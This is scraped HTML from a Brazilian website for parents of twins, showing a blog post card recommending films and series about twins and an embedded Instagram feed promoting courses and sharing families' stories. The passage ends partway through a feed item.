								<div class="post-item isotope-item clearfix author-vanessa post-15682 post type-post status-publish format-standard has-post-thumbnail hentry category-de-tudo-um-pouco category-dicas-metwo tag-actors tag-big-little-lies tag-documentarios tag-famous tag-filmes tag-filmescomgemeos tag-gemeos tag-irmaos-a-obra tag-movies tag-olsen tag-series tag-this-is-us tag-twins" style=""><div class="date_label">14 de novembro de 2019</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/"><div class="mask"></div><img width="960" height="750" src="https://metwo.com.br/wp-content/uploads/2019/11/Dicas_filmes_destaque-960x750.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/11/Dicas_filmes_destaque-960x750.png 960w, https://metwo.com.br/wp-content/uploads/2019/11/Dicas_filmes_destaque-1280x1000.png 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2019/11/Dicas_filmes_destaque-1024x638.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">14 de novembro de 2019</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/de-tudo-um-pouco/" rel="category tag">De Tudo Um Pouco</a></li>
	<li><a href="https://metwo.com.br/categoria/de-tudo-um-pouco/dicas-metwo/" rel="category tag">Dicas Me Two</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/">Dicas de filmes, séries e documentários sobre/com gêmeos</a></h2></div><div class="post-excerpt">Feriadão à vista e 3 dias em que você terá (algum) tempo livre, hein? Salva esse post que traz uma lista de séries, programas e e<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="15682"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/" class="post-more">Leia mais</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="15682" data-locatornonce="2b28ea56af" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgzoTZCu9q-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&#038;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&#038;oe=62F6F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;}">
            <span class="sbi-screenreader">🎈🎈Hoje tem homenagem de aniversário aqui no</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎈🎈Hoje tem homenagem de aniversário aqui nos #meusgemeosnametwo?

E a mamãe Ingrid, cheia de emoção, conta sobre essa duplinha ↙️

“Quatro anos do maior presente que Deus poderia nos dar, quanta felicidade vocês já trouxeram para nossa casa. Amamos vocês, Murilo e Malu!!”

Parabéns amados, que sigam crescendo com alegrias e muita saúde 🥰🥰

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982745996567691" data-date="1659456973">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgw3OkHOJus/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&#038;_nc_ohc=BVcEkEWDcZQAX8ON-dp&#038;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&#038;oe=62F654A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3Gtj